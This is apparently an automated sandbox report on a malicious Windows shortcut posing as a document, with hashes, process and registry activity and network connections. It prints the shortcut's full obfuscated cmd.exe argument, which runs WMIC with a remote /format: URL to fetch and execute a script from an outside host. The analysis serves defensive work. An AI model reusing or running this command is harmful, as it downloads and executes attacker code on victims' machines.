| File name: | C:\Users\admin\AppData\Local\Temp\Rar$DIa1384.47843\Doc_documento_PRC2019008850.lnk |
| Full analysis: | https://app.any.run/tasks/3532c3fa-13cc-4828-8957-ee6287d62652 |
| Verdict: | Malicious activity |
| Analysis date: | April 25, 2019, 18:06:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has command line arguments, Icon number=9, Archive, ctime=Sun Nov 21 02:24:06 2010, mtime=Sun Nov 21 02:24:06 2010, atime=Sun Nov 21 02:24:06 2010, length=302592, window=hidenormalshowminimized |
| MD5: | 01227B06022DF6092AE9EF6737AF2395 |
| SHA1: | A9F89D2A138C9C9AF443091272CEB889C127A160 |
| SHA256: | F88680DFC0F3CBC9EC66231FAC936888AD737F78116F5B0F5D2B0D769C0EF7AF |
| SSDEEP: | 48:8sdTIU727GWeT0iuQll+fiAb4Jo/x4OjxtrTvh:8qX7YGWePZlAGJgOaD |
MALICIOUS

Runs app for hidden code execution
- cmd.exe (PID: 3092)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3092)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, CommandArgs, IconFile, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2010:11:21 04:24:06+01:00 |
| AccessDate: | 2010:11:21 04:24:06+01:00 |
| ModifyDate: | 2010:11:21 04:24:06+01:00 |
| TargetFileSize: | 302592 |
| IconIndex: | 9 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| Description: | hhgit286aIUFLHKrccvvbvh2j267lgiet98daWUFHKrnmmmxbrhsj666lgue980aaWUIHJrmcxxbirus4886luek94dddWYIFJbmzxxmiusf6686rulk40hdEYSFJi |
| CommandLineArguments: | /V /C "set x=C[1323]:\\[1323]Wi[1323]nd[1323]ow[1323]s\\s[1323]ys[1323]te[1323]m3[1323]2[1323]\\[1323]wbe[1323]m\\W[1323]M[1323]I[1323]C.e[1323]x[1323]e o[1323]s g[1323]e[1323]t HHK[1323]r[1323]m[1323]c[1323]m[1323]x[1323]i[1323], or[1323]g[1323]an[1323]iz[1323]at[1323]io[1323]n /[1323]form[1323]at:"h[1323]t[1323]t[1323]p[1323]:[1323]/[1323]/Kc[1323]z[1323]v[1323]v[1323]j[1323]e[1323]d[1323]2[1323].c[1323]hr[1323]om[1323]iu[1323]nx[1323]js[1323]t.[1323]sit[1323]e:2[1323]505[1323]0/0[1323]4/?[1323]1[1323]3[1323]7[1323]0[1323]2[1323]5[1323]0[1323]5[1323]0[1323]L[1323]SK[1323]qc[1323]xm[1323]vv[1323]" &&echo %x:[1323]=%|%ComSpec%" |
| IconFileName: | %SystemRoot%\system32\imageres.dll |
| MachineID: | ns544837 |
Total processes
35
Monitored processes
4
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2340 | C:\\Windows\\system32\\wbem\\WMIC.exe os get HHKrmcmxi, organization /format:"http://Kczvvjed2.chromiunxjst.site:25050/04/?137025050LSKqcxmvv" | C:\Windows\system32\wbem\WMIC.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2468 | C:\Windows\system32\cmd.exe /S /D /c" echo %x:[1323]=%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3092 | "C:\Windows\System32\cmd.exe" /V /C "set x=C[1323]:\\[1323]Wi[1323]nd[1323]ow[1323]s\\s[1323]ys[1323]te[1323]m3[1323]2[1323]\\[1323]wbe[1323]m\\W[1323]M[1323]I[1323]C.e[1323]x[1323]e o[1323]s g[1323]e[1323]t HHK[1323]r[1323]m[1323]c[1323]m[1323]x[1323]i[1323], or[1323]g[1323]an[1323]iz[1323]at[1323]io[1323]n /[1323]form[1323]at:"h[1323]t[1323]t[1323]p[1323]:[1323]/[1323]/Kc[1323]z[1323]v[1323]v[1323]j[1323]e[1323]d[1323]2[1323].c[1323]hr[1323]om[1323]iu[1323]nx[1323]js[1323]t.[1323]sit[1323]e:2[1323]505[1323]0/0[1323]4/?[1323]1[1323]3[1323]7[1323]0[1323]2[1323]5[1323]0[1323]5[1323]0[1323]L[1323]SK[1323]qc[1323]xm[1323]vv[1323]" &&echo %x:[1323]=%|C:\Windows\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3468 | C:\Windows\system32\cmd.exe | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
68
Read events
50
Write events
18
Delete events
0
Modification events
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2340) WMIC.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WMIC_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2340 | WMIC.exe | 35.222.129.65:25050 | kczvvjed2.chromiunxjst.site | — | US | unknown |
2340 | WMIC.exe | 35.198.7.231:25050 | kczvvjed2.chromiunxjst.site | Google Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kczvvjed2.chromiunxjst.site |
| suspicious |
dns.msftncsi.com |
| shared |